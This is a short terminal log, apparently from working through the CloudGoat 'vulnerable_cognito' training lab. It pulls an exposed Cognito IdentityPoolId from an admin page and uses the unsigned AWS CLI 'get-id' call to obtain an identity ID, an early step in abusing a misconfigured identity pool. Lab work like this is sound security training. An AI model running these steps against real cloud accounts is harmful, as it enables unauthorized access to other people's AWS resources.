 (.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$ curl -sS "$API_
URL/admin.html" | rg 'IdentityPoolId'
IdentityPoolId: 'us-east-1:054f1f7c-5ca8-481b-b5a5-ff03a621536e',
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$ IDENTITY_POOL_I
D="us-east-1:054f1f7c-5ca8-481b-b5a5-ff03a621536e"
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$ IDENTITY_ID="$(
  aws cognito-identity get-id \
    --identity-pool-id "$IDENTITY_POOL_ID" \
    --logins "${PROVIDER}=${ID_TOKEN}" \
    --region "$REGION" \
    --no-sign-request \
    --query 'IdentityId' \
    --output text
)"
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$ printf '%s\n' "
$IDENTITY_ID"
us-east-1:d2eba04c-612f-cf34-e4d5-ea53a86d74c2
(.venv) sfjames@BOOK-GA0U3GK78E:~/.local/lib/python3.10/site-packages/cloudgoat/vulnerable_cognito_cgidj5ydidqwzs$